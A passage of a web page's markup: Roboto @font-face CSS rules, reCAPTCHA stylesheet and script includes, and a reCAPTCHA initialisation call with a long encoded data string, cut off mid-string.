  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N6i_n8_sAG1hGJl0z3JSRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N6i_n8_sAG1hGJl0z3JSRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N6i_n8_sAG1hGJl0z3JSRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wq/Dp8ODcBFZwoLCpkUVVMO9PTlEw49JwpvCj07ChHjDsUzChcONwosEw79rwqHCgMOGR8OIdAHCrcK4wqYiw7hWw7dYw6VRw4QSwo5aw5QuP0JXw50MG2UnTS/CoWglw4XDmcKCw7LCgsKQb8OaLMO+w5FPwphtTUDClzYwGGoPwrXDrRUTw4TDl8Ktw6wQST9VwpzCt8KjQlLCr8KACcKbBjrDomIsOz7DjsOPdU9zWMKtPFTDh8K1JMKCQRPDvFYEw4nDicOBH8OTwp7DuTLCrMKkalnCkEdmw7lgwod/[base64]/[base64]/[base64]/wrHCqMOxw5lfw758DcOww7Z/RsOLYsODw4DDpj02w4PDjsOmbcOEw5h7XQASwr5vwqrCtcObw7/[base64]/Q8Kow7AwwpFUwqfCucKCwqjCosK8wr8IwpjCvcO2wrfDhEnDtHV5KhxgUStGw4BSD8O1woFXwoLDsVYkIU/[base64]/DlcKgV8KNwqXCtgZxwosJARvDuMO4UMOIGsKET8Kpw7fCuEV1w6jDu8KHw69hw5HClEvDqcOvZcO0w6kowobCmSXDhl1RGE3ChcKzwokTa2/[base64]/CoClBwpIJw6Y1w4AHw7kRTwjCs3gWMcKcw6DDqsOhOcK1XDzDl3MYw4kowrXCkMOWZh9Vw4HDgMK0OU3DocKWw47ClnXDiMKHwr0VMcOEwpRfIAfDuMKtw4TDnzfCi3HDlcOMWSbDn8O0d1DDmsKRw7MawrTChhJ4wrDDrXPDvDzCncOywqHDkTMowrjDlsK8wp/CgS/ClsKlw4vDusO7T8KVBTUdPMOFZhUGOH4mwp1Mw7jCqgPChibDmMOOHT3DpBbCoMKeBsK+worClcO3w6EEwrPDp07Cjzg/VX8yw7zDjz3Dr8Ojw5nCgMKHd8Oxw5wPOQR/wq0pBGB7DyVMKcOxIEzDvMKXcCwZwo8XwojDrsKdSsK6PRPCoQ5nw6AnLFjCsF8BdsOvwrbCnnHDigRgfMO9LypTwoLCkFI8woFpEcKuwr7DnMOie8OMwpnDhVnDuWBWw4ZKwpDDlsObwrl9AsKuw73Do8KqwpEWCMKpcMO5E1PCkB/CrcKKw5BhUMO7bcK2w6kyBsKKw47CrHcMw6PDigfDuQsENnFPwrYNWMK+w6PDhH/[base64]/ZAtCw5Qew6TCs8K7ZjTChsKqwrvDo1QLOMObbEArJcKSOgbCi8OgVMKrSMKQCXjCqCvCtMK+T1wQegR7wo5jaXxXw6nDgxXCmxrClFXCvhV/H8OnHW49w4VywpfDgcKrw4bDnsKCEBd9w4vDlCp9w7oOSRtZD2LDmi7CumbDrMOkw6sLwoXDgcO3w50dBDEfDMK5w4fCoijCs0jCncOAJcKsw5PCjHbCncKbIcKvw6Q2HQIIVsOpw4FuIzXDncOCEMODw6DDvmtubxrDsmQww7lywq/DiBjDm2cfwq/Ds8Ojw5AVwrjCrE0WJcOwc3UYwp8kMsKefynCvMKTZAXDlUA/wotGRMK7YMOEw6pgesKucjrDoXZ3wrgxwp9beAxCWsKVVcK+wq4SYcKEHMK4OlM4w7fDijLCl8OMwqBsIjhcSjsxw5jDvMOOw5HClMO0XE7DhU9WLsKfw5wLI8OPwqvCo0o1w4TCh8OROyhNw7YBe8KrAMKjwrRsKFLDj2hxa8OXAFfCg8KnBMKQZVTDnn/[base64]/[base64]/[base64]/DvMOuAUPCo8OqcgkIdcKiJ8K9Xg3CvMKIwqpjw4HCucKVwrTCj0wGe8KlNsKXwonCgMKJGDzCuDp+w6HDpsKQwqvChcKiwrA6wpkowpjDnMOQw4TDhMKaPMKHaxLDtcKTI8KiXF/DmcKUHHDCicOHW0TCmsKtJMOEb8OOwowow584wpFpwr/Dgg3CusOIC8KXw6/DnVTDmSIxVBPCp2lNcXfDnGXCoG7Drm7DrMKzw6wyw6vCmMKHw5scw6Y1THIAwokpH8OaZMOxZ8Kuwo8DwrYZw5XCvyrDgcKIYMKhw5TCu8Oxw61KZW7Clx3DpcOywrTDkXofLA0KwpN6NMKVwqdsTsOtwo9ywpJvQsOlLwNowoXDlMK5c8Omw74XOi/Cox/DlBbCln0rYz3Ck03DhcOMV3gIwpFmwpDCjhtzXRk3R8KZWQnCj8O6J8Oiwq5nScOAw78Bw4bCj8Onw48fw5g4w60FR8KxwrAXCn/DhxBTwogyw5TCh8OZJh4DU8OQChTDj3TDjCJGDikzw4JmwqLCqh3DpjLDsWF1w43CkF7DnChuwrcTwpHCtg7DjsKnw7ZnV3sfDMOBw6HCoMOxwrXDgMOUw4TDoFIIfMOqw4JQw7PDtcK4DX18w6fDq2M/acKQw4TCosOKCsOhwrZ3DcO4CMKPQHRFwo4kU8Ozw5bDkz/CosOobCQVKh4Rw7DCgTJ4wrDDlzxWXsK2wodIS8OXw6LDp1HDicO9wqvDrV5JEC3CrcKSZV3DrU5mOyXDqMOrwo/Dp8OFwqvCuy/CvsKFN1vCnsKTwo8Iw4HCvHxPw68dH8KpUMK8wqnDvMKII01Dw5/[base64]/[base64]/Cr1zCrAQRfx7CvMK6wq0Tbm5kw6nCvQR6wqXCqcOyN8OAw7lIwr5MwrMNwpMIwr3CgULDuE/CkiLCpDvDrBN3GcKeK8KdchjDjC/DjVs5LcOFw7bCl8Okw6BIWsONFsKSwr3CkMKudW7DnsOpw6czwrFlwoPCgsOVMhHCj8KMMMKrw7zDhcKZw7lWwoIdLxPDssKiIFjCmB/CgGIVVht0ecOWwrbCml9la3fCpcKGUsOSZcOxSzMKSxk7UV/CplLDpcKMw6PCuMKXwoRFw7rDqBXCvyLDpR7CrcOVw4jCk8Onwo8GwpQuBxZQbHFSw5rDgWHDmCzCiD3Dr8KmFBtJXHpqwqUBwo9ycMKkw5hyQl3CkMKbw5nCpMKNZMO+asKKw5/ChsK7woLDhSrCksOVw7DDqcKeHGQcw47CqMOVwofDvTJqw5HDscKbw5TCniBTwr8mE8K6dDPCrMK/w70lecO6L3bDkWpcCn1yTsKmw7FuCzXDqUbCnHduH19CZS/[base64]/CnyUKw5k4H8Kgw4kqQlASw4TDpMKqH8KYwoNHcwDDhsK5NMKPwovDv8OWw6lFVcOrwr3CnMKKTcKWZArDn8O3wozChDLDlBTCtsKCwqTCuMOsesOdwpPChcO0eFDCnlzDkjLDrMOfwodfwr/[base64]/DuMOZNsO7wrDDuTEpd8O6wq9Pwq0/w6ZLwqENE2XDs2nClsKQHsO2wp8jfsKtw7fCvcO1wrEpwoUPTyFLwpfDuMO7DQRDQFLCqsOow6Iew6sxVWMiw7LCnMKDwpnDkUXDsMOQwpExK8OzRXpeDC1jw63Du3LCn8K/[base64]/DvSRAXsKaw57DncOLwq7Cl0MHw6Yrw5QHw79wwrvCrRrDtCtLw7/DhgLCp8OebQ8Gw6Fjw74FwoFTAMKiwpQUHMKpwovCrMK3RsKKTykZw4TCmsKELj56B2zCusK+wo/Cs33DoUHDr8KkGmvDs8OFw4/DtQdeU8KVwp0/TS4YcsKhwozCljfDrnRKwo1UZcKJQzlOwoDDhcOQUnAhQwzDi8KXEmLCuAjDnMOCYMO0VzggwphPBcKnwpXCimlmLsO5JsKNAGHCl8OGwr5cw6HDu3/[base64]/IsK1woF1wp4tTVVlElp0PQPClcO7IWcRwpvCmMKzJ8KsI3bDoV7ChjocRwLDhcKefsK+S8KawoHDk0bCjjBRw4bCsw3CjsK/wosUbcOEw61uwq0twqPDhMK6w7LDgcKjFcO3LiVTRMKXKSJYbMKHw47CiTnCmcOdw6LDjMO7LBLCjjwOW8OJDSvCtcO1HsOwHV/[base64]/[base64]/McKdwqYHIsKmw6PCrcKORcO/wqMNRQISw5jDtsOxbCnDgMK2wpxRw6fDgQFIwpBFc8KNwrDCp8OhAcKiAXXCsSB4XX7CrMKiE0bDnVPDocKGwo3DqcOXw55MVCTCoWXConoVwpA7fMOcWMOVHmLDqsOhwooMwqs/RxDChxbCuMO5C0pKFxF6GVvDgcOcwoUjw6fDtMOOwpktBXouD0ZGX8OrUMOxwpxBKsKRw4kbw7UXw4HDgFnDmEvDk8KxXGwiw57CjCZWw57DrcKww5MWw6lEGMKywrsqCcKCw5Ijw5XDiMOucMKgw43CmsOqesKYNcKTVMOwLhDCugzDqwtMw7/CsyhSFlnCjcKMN8OKw6VqwoM4VMOgwqbCs8KaOgfCgQN7w7HDuRHDvAYlwqpQwqXCsA4cficjw5zDnBhMwpzDmcKBw60PwrhFw4HCncKsdik/EC3DnnFSQMOkJcOydXHCkcO+H2J5w4HDlsKPw7bCnmDDusKGSQERwo9Sw4LClErDscO6w5bCoMKnwrDCusK1wrEzVsKVDGBXwpkDVldvw5RlwrfCpsOCw55bB8KqacOePMKDH2/Cr0/DtzM/w43DssODYxJ6fmXDhHIfL1vCs8KdcnPDvAHDqnfCkFgow6xCLx7Cu8Ope8KDw7TDsMKFw4rCkAsLJMKmYR3DpcKhw6nCv3bCgSbCqsOmZMOhZcOaw78fwoPCjBdsOnN8w7tLwrVuB0tuIEBhw6RJw7pOw6LDs2AkPWrCv8KFw61+w5Y/w57DjcKDwrXCn8KDFcOedQ8qw4xewr1hw4IIw4MkwqDDkSTCjHLClMOZw6xPHWRFwo3DhcKVS8OjWl84wocSIDMxTcObQS8eRMOPL8Ojw43CisKaXWfCqMK+ehFeeyFTw7jChiXCkgfDhXZ4S8O1eXTCiEA/a8KeOsOwBcOkw53DksKxBk4nwrnCvcKVw7teWFVDAVzCsT88w57CncKAQlnDmVBpLD7Co3rDu8KFGSJsJFfDjUh9w7wcw5jCm8ONwo7CpiDDosKdLsOVw5HCvSELw6vChU/DoWEYU27DvgozwpwZBsO8w5Umw4xwwpQ4w4Aew54QDMK/[base64]/DtSHCg8O4w7dJwrZywqPCr8K8w4rColtfw4wjIsKWwo3DlMKwwoHCiiM8LMKuQMKuw4caLhrDjcOowo4LGcKwdsOvKGHDjsKmwqhETlRzbRjCqgfD